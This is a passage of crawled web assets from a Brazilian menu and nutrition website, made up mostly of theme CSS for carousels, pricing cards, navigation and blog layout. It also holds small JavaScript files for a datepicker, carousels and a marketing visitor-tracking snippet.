  /*max-height: 450px;*/
}

.carousel-cell-depoimento {
  width: 300px;
  margin-right: 30px;
}

.carousel-cell-depoimento img {
  width: 100%;
}

.carousel-cell-blog {
  width: 300px;
  margin-right: 30px;
}

.carousel-cell-blog img {
  width: 100%;
}

.carousel-cell-blog p {
  font-size: 22px;
  text-align: center;
  padding: 10px;
	color:#1e069e;
}

.page-footer-vitamenu {
  background: linear-gradient(120deg,#060512,#073655);
  color: #fff;
}

.card-body{
  padding:5px;
}
.post-category{
  color:red;
}

.img-intro-vitamenu-footer {
  /*width: 33%;*/
  /*position: absolute;*/
  /*right: 70px;*/
  /*bottom: 0;*/
  height: 450px;
}

.navbar.navbar-dark.navbar-expand-lg.sticky-top.bg-white.portfolio-navbar.gradient {
  background-image: linear-gradient(100deg, #1f95fd, #1f95fd 23%, #9206fb);
}

.aa-price:not(.card-plain):hover {
  box-shadow: 0px 12px 19px -7px rgba(0, 0, 0, 0.3);
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
}

.bg-gradient {
  background: linear-gradient(270deg, #f7395f 0%, #fe702e 100%);
}

.bg-gradient-blue {
  background: linear-gradient(150deg, #3756fe 0%, #3895fe 100%)
}


.vitamenu-price-section {
  padding: 25px 5px;
  font-size: 28px;
  font-family: BrandonText, Arial, sans-serif;
  font-weight: 600;
  background-color: white;
}

.vitamenu-plan-card{
  padding-right:0px;
  padding-left:0px;
  
}

.aa-price {
  border-radius: 12px;
  box-shadow: 0 6px 10px -4px rgba(0, 0, 0, 0.15);
  background-color: #f5fafd;
  color: #333333;
  margin-bottom: 20px;
  position: relative;
  z-index: 1;
  border: 0 none;
  -webkit-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -moz-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -o-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -ms-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
}


.btn.btn-primary.vita-button {
  background-image: linear-gradient(98deg, #ff9c66, #ff7a66 50%, #f464ab);
  color: #fff;
  font-weight: 900;
  border: 0px;
}

.btn a{
  color:white;
  padding:40px;
}


.btn-round {
  border-radius: 30px;
}

.btn {
  box-sizing: border-box;
  border-width: 2px;
  font-size: 16px;
  font-weight: 600;
  padding: 0.5rem 18px;
  line-height: 1.75;
  cursor: pointer;
  text-transform: uppercase;
  background-color: #66615B;
  border-color: #66615B;
  color: #FFFFFF;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 150ms linear;
  -moz-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  -ms-transition: all 150ms linear;
  transition: all 150ms linear;
}


.classynav ul li {
  display: inline-block;
  clear: both;
  position: inherit;
  z-index: 10;
  border: 1px solid #3895fe;
  border-radius: 13px;
  margin:5px;
}

.classynav ul{
  margin:0px;
  padding:0px;
}

.classynav{
  margin-top:10px;
  margin-bottom:10px;
}

.classynav ul li a {
  font-weight: 500; 
  text-transform: uppercase;
  padding: 12px 12px 11px;
  background-color: transparent;
  line-height: 1;
  margin:0px;            
  font-weight: 500; 
  text-decoration-line: none;
}


  .classynav > ul > li > a:hover, .classynav > ul > li > a:focus 
  {
    color: #1c1c1c; 
  }

.classynav > ul > li.active > a 
{
  position: relative;
  z-index: 1;
  color: #1c1c1c; 
}

.classynav > ul > li.active > a::before 
{
  background-color: #f7f7f7;
  width: 100%;
  height: 3px;
  position: absolute;
  top: -26px;
  left: 0;
  content: '';
  z-index: 10; 

}

@media only screen and (min-width: 768px) and (max-width: 991px) 
{
  .classynav > ul > li.active > a::before 
  {
    display: none; 
  } 
}

@media only screen and (max-width: 767px) 
{
  .classynav > ul > li.active > a::before 
  {
    display: none; 
  } 
}


.widget_search{
  font-size:14px;
}

#searchsubmit {
height: 32px;
width: 57px;
background-color: #0296ff;
color: white;
 
}

.widget-title, .feature-title{
  font-size:20px;
  color:#333;
  font-weight: bold;
}


.feature-title{
  font-size:30px;
  font-weight: bold;
  margin-top:20px;
}

.widget_post_views_counter_list_widget ol li{
  margin-bottom:15px;
  margin-left:0px;
}

.widget_post_views_counter_list_widget ol li a{
  color:#368dfd;
  font-size:15px;
}

.widget_post_views_counter_list_widget ol{
  padding-left:17px;
}




.widget_categories ul li a{
  color:#368dfd;
  font-size:15px;
}

.widget_categories ul{
  padding-left:17px;
  margin-top:10px;
  margin-bottom:20px;
}

.blog-main h1{
  color:#333;
}

.vitamenu-post-date-author{
  color:#555;
  font-size:11px;
}

.post-media {
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  /* max-height: 400px; */
}

.post-media {
  display: block;
  position: relative;
  margin-bottom: 20px;
}

.post-media img {
  width:100%;
height:100%;
}


.vitamenu-post-content{
  font-family: sans-serif;
  font-size: 1.0em;
  font-weight: 300;
}

.wp-block-image img {
  max-width: 100%;
  height: 100%;
}

.vitamenu-post-content ul li {
  list-style-type: disc;
  margin:10px;
  margin-left:20px;
}


.vitamenu-post-content ol li {
  list-style-type: decimal;
  margin:10px;
  margin-left:20px;
}

.vitamenu-post-content h2,
.vitamenu-post-content h3,
.vitamenu-post-content h4,
.vitamenu-post-content h5{
  margin-top:30px;
  margin-bottom:20px;
}

blockquote {
  background: url(/wp-content/themes/vitamenuapp/images/quote.png) left 4px no-repeat;
  padding-left: 55px;
  margin-bottom:40px;
  margin-top:40px;
  font-size: 0.8em;
  color: #ababab;
}

blockquote p{
word-wrap: break-word;
}

blockquote, q {
  quotes: none;
}

blockquote h3 {
  font-size: 1.1em;
}

.author_bio_section{
background-color: #F5F5F5;
padding: 15px;
border: 1px solid #ccc;
}
  
.author_name{
font-size:16px;
font-weight: bold;
}
  
.author_details img {
border: 1px solid #D8D8D8;
border-radius: 50%;
float: left;
margin: 0 10px 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css
body_size: 885
content:
/* ========================================================================*/
/* ! VARIABLES */
/* ========================================================================*/
/* ========================================================================*/
/* ! TYPO */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! COMPOSANTS */
/*---------------------------------------------*/
.bloc {
  color: #FFF;
}

/* ========================================================================*/
/* ! MIXINS & HELPER CLASS */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! HELPER CLASSES */
/*---------------------------------------------*/
.brick {
  background-color: #FF8357;
}

.blue {
  background-color: #4398b7;
}

.yellow {
  background-color: #FFDD57;
}

.indigo {
  background-color: #83C7D4;
}

.anthracite {
  background-color: #414A53;
}

.green {
  background-color: #87C97F;
}

.no-padding {
  padding: 0 !important;
}

.no-padding-horizontal {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* --------------------------------------------*/
/* ! DECORATION & EFFECTS */
/*---------------------------------------------*/
/* ========================================================================*/
/* ! LAYOUT */
/* ========================================================================*/
.section-mosaic {
  margin-top: 35px;
}

.section-mosaic + .section-mosaic {
  margin-top: 0;
}

/* ========================================================================*/
/* ! COMPOSANTS */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! MOSAIC */
/*---------------------------------------------*/
.col-small-high-bloc .row .bloc-small {
  bottom: 0;
}
.col-small-high-bloc .bloc-small-parent + .bloc-small-parent {
  top: 15px;
  bottom: 7.5px;
}
.col-small-high-bloc .row .bloc-small {
  top: 21.5px;
  bottom: 0;
}

/* --------------------------------------------*/
/* ! BLOCS MOSAIC */
/*---------------------------------------------*/
.bloc {
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
}

.bloc-big-parent .bloc-big {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
}
.bloc-big-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 68.8%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

.bloc-high-parent .bloc-high {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
}
.bloc-high-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 145.5%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

.bloc-small-parent .bloc-small {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 0;
  left: 15px;
}
.bloc-small-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 67%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

@media (min-width: 992px) and (max-width: 1199px) {
  .bloc-big-parent::before {
    padding-bottom: 69.15%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent::before {
    padding-bottom: 148%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-small-parent::before {
    padding-bottom: 67%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bloc-big-parent::before {
    padding-bottom: 66.05%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent .bloc-high {
    top: 45px;
  }
  .bloc-high-parent::before {
    padding-bottom: 93.6%;
  }

  .bloc-small-parent::before {
    padding-bottom: 64.92%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}
@media (max-width: 767px) {
  .bloc-big-parent::before {
    padding-bottom: 66.05%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent .bloc-high {
    top: 45px;
  }
  .bloc-high-parent::before {
    padding-bottom: 73.796%;
  }

  .bloc-small-parent::before {
    padding-bottom: 64.92%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}

/*# sourceMappingURL=mosaic.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css
body_size: 241
content:
.search-container {
  display: flex;
  font-size: 14px;
  margin: 25px 0px;
}

.search-input {
  border: 1px solid #ddd;
  padding: 10px;
  border-right: none;
  width: 100%;
}

.search-btn {
  border: 1px solid #ddd;
  background-color: #FFFFFF !important;
  border-left: none;
  background-image: none;
  box-shadow: none;
  color: #007bff;
}



--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=26745060&u=https%3A%2F%2Fwww.vitamenu.com.br%2Ftag%2Fenvelhecimento%2F
body_size: 117
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('58e8faf9-ab4c-4044-8946-66002e46d69c', '26745060');window.visitorGlobalObject.setWhitelistedServices('', '26745060');

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js
body_size: 127
content:
$('.datepicker').each(function(){
	var picker = new Pikaday({
		field: this
	});
});

   

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js
body_size: 175
content:
window.onload = function(){
    $('.carousel-depoimento').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
    $('.carousel-blog').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
}